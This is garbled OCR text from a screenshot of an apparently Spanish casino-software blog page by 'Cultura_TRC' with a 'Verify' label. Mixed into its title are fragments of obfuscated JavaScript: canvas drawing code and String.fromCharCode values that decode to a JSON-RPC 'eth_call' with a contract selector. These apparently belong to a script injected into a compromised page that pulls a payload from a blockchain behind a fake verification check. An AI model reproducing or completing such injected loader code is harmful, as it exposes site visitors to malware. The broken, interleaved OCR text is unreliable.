
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.
Proveedores de Software
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
que Dominan el Casino
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Online
Posts by Cultura_TRC
Verify